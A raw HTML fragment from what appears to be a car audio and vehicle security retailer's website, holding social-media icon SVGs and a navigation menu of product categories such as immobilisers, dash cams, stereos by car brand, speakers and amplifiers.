                	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 155.139 155.139" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<path id="f_1_" style="" d="M89.584,155.139V84.378h23.742l3.562-27.585H89.584V39.184   c0-7.984,2.208-13.425,13.67-13.425l14.595-0.006V1.08C115.325,0.752,106.661,0,96.577,0C75.52,0,61.104,12.853,61.104,36.452   v20.341H37.29v27.585h23.814v70.761H89.584z" fill="#ffffff" data-original="#010002" class=""/>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
                </a></li>

                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank">
                	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 511 511.9" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0" fill="#ffffff" data-original="#000000" style=""/><path xmlns="http://www.w3.org/2000/svg" d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0" fill="#ffffff" data-original="#000000" style=""/><path xmlns="http://www.w3.org/2000/svg" d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0" fill="#ffffff" data-original="#000000" style=""/></g></svg>
                </a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank">
                 	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 90.677 90.677" style="enable-background:new 0 0 512 512" xml:space="preserve"><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
		<path d="M82.287,45.907c-0.937-4.071-4.267-7.074-8.275-7.521c-9.489-1.06-19.098-1.065-28.66-1.06    c-9.566-0.005-19.173,0-28.665,1.06c-4.006,0.448-7.334,3.451-8.27,7.521c-1.334,5.797-1.35,12.125-1.35,18.094    c0,5.969,0,12.296,1.334,18.093c0.936,4.07,4.264,7.073,8.272,7.521c9.49,1.061,19.097,1.065,28.662,1.061    c9.566,0.005,19.171,0,28.664-1.061c4.006-0.448,7.336-3.451,8.272-7.521c1.333-5.797,1.34-12.124,1.34-18.093    C83.61,58.031,83.62,51.704,82.287,45.907z M28.9,50.4h-5.54v29.438h-5.146V50.4h-5.439v-4.822H28.9V50.4z M42.877,79.839h-4.629    v-2.785c-1.839,2.108-3.585,3.136-5.286,3.136c-1.491,0-2.517-0.604-2.98-1.897c-0.252-0.772-0.408-1.994-0.408-3.796V54.311    h4.625v18.795c0,1.084,0,1.647,0.042,1.799c0.111,0.718,0.462,1.082,1.082,1.082c0.928,0,1.898-0.715,2.924-2.166v-19.51h4.629    L42.877,79.839L42.877,79.839z M60.45,72.177c0,2.361-0.159,4.062-0.468,5.144c-0.618,1.899-1.855,2.869-3.695,2.869    c-1.646,0-3.234-0.914-4.781-2.824v2.474h-4.625V45.578h4.625v11.189c1.494-1.839,3.08-2.769,4.781-2.769    c1.84,0,3.078,0.969,3.695,2.88c0.311,1.027,0.468,2.715,0.468,5.132V72.177z M77.907,67.918h-9.251v4.525    c0,2.363,0.773,3.543,2.363,3.543c1.139,0,1.802-0.619,2.066-1.855c0.043-0.251,0.104-1.279,0.104-3.134h4.719v0.675    c0,1.491-0.057,2.518-0.099,2.98c-0.155,1.024-0.519,1.953-1.08,2.771c-1.281,1.854-3.179,2.768-5.595,2.768    c-2.42,0-4.262-0.871-5.599-2.614c-0.981-1.278-1.485-3.29-1.485-6.003v-8.941c0-2.729,0.447-4.725,1.43-6.015    c1.336-1.747,3.177-2.617,5.54-2.617c2.321,0,4.161,0.87,5.457,2.617c0.969,1.29,1.432,3.286,1.432,6.015v5.285H77.907z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M70.978,58.163c-1.546,0-2.321,1.181-2.321,3.541v2.362h4.625v-2.362C73.281,59.344,72.508,58.163,70.978,58.163z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M53.812,58.163c-0.762,0-1.534,0.36-2.307,1.125v15.559c0.772,0.774,1.545,1.14,2.307,1.14    c1.334,0,2.012-1.14,2.012-3.445V61.646C55.824,59.344,55.146,58.163,53.812,58.163z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M56.396,34.973c1.705,0,3.479-1.036,5.34-3.168v2.814h4.675V8.82h-4.675v19.718c-1.036,1.464-2.018,2.188-2.953,2.188    c-0.626,0-0.994-0.37-1.096-1.095c-0.057-0.153-0.057-0.722-0.057-1.817V8.82h-4.66v20.4c0,1.822,0.156,3.055,0.414,3.836    C53.854,34.363,54.891,34.973,56.396,34.973z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M23.851,20.598v14.021h5.184V20.598L35.271,0h-5.242l-3.537,13.595L22.812,0h-5.455c1.093,3.209,2.23,6.434,3.323,9.646    C22.343,14.474,23.381,18.114,23.851,20.598z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M42.219,34.973c2.342,0,4.162-0.881,5.453-2.641c0.981-1.291,1.451-3.325,1.451-6.067v-9.034    c0-2.758-0.469-4.774-1.451-6.077c-1.291-1.765-3.11-2.646-5.453-2.646c-2.33,0-4.149,0.881-5.443,2.646    c-0.993,1.303-1.463,3.319-1.463,6.077v9.034c0,2.742,0.47,4.776,1.463,6.067C38.069,34.092,39.889,34.973,42.219,34.973z     M39.988,16.294c0-2.387,0.724-3.577,2.231-3.577c1.507,0,2.229,1.189,2.229,3.577v10.852c0,2.387-0.722,3.581-2.229,3.581    c-1.507,0-2.231-1.194-2.231-3.581V16.294z" fill="#ffffff" data-original="#000000" style=""/>
	</g>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
                 </a></li>                                  
            </ul>
     </div>
</div>
<div class="mainmenu-div">
 
<nav id="supermenu" class="default superbig">
	 
	<ul>
		 
		 
		 
						<li class="tlli">
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/ghost-immobiliser-package-deals"> Car Immobiliser: Ghost 2 immobiliser Deals</a>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids vh-security">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/Security-Road-Safety"> Vehicle Security</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/vehicle-alarm-systems">Vehicle Alarm Systems</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/tracking-systems">Insurance Tracker systems</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams">Dash Cams &amp; CCTV</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/blackvue-dash-cameras">BlackVue</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/FineVu-dash-cams-cam-blackvue">FineVu</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/g-on">G-ON</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/Garmin-Dash-Cams">Garmin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/kenwood-dash-camera-recorder">Kenwood</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/thinkware-dash-cameras">Thinkware</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/reversing-cameras">Parking Sensors &amp; Reversing Cameras</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/vehicle-immobiliser-systems">Immobilisers</a>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids sst-screens">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/stereos-screens"> Stereos / Screens</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos">Car Stereos</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/alpine-stereos">Alpine</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/Grundig-stereo">Grundig</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/JVC-stereos">JVC</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/kenwood-stereos">Kenwood</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/pioneer-stereo">Pioneer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/sony-stereos">Sony</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/xtrons-stereo">Xtrons</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos">Car Specific Stereos</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-vauxhall-opal">Vauxhall / Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Headrest-Screens">Headrest/Roof Screens</a>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids subAmps">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/speaker-sub-amps"> Speaker / Sub / Amps</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers">Speakers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/Head-phones">Headphones</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/4-inches-10cm">4 inches (10cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/5-inches-13cm">5 inches (13cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm">6.5 Inches (17cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/5-x-7-speakers">5 x 7 Speakers</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6-x-9-speakers">6 x 9 Speakers</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/tweeters">Tweeters</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers">Subwoofers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/8-inches-20cm">8 Inches (20cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/10-inches-25cm">10 Inches (25cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/12-inches-30cm">12 inches (30cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/15-18-inches-38cm-48cm">15/18 inches (38cm/48cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/box-and-subwoofer">Box &amp; Subwoofer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/active-subwoofers">Active Subwoofers</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers">Amplifiers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/mono-block">Mono Block</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/two-channel">Two Channel</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/multi-channel">Multi Channel</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/amplifiers/dsp">DSP</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/box-enclosures">Box Enclosures</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/sub-amp-packages">Sub &amp; Amp Packages</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers">Vehicle Specific Speakers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/car-specific-speakers/car-specific-speakers-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
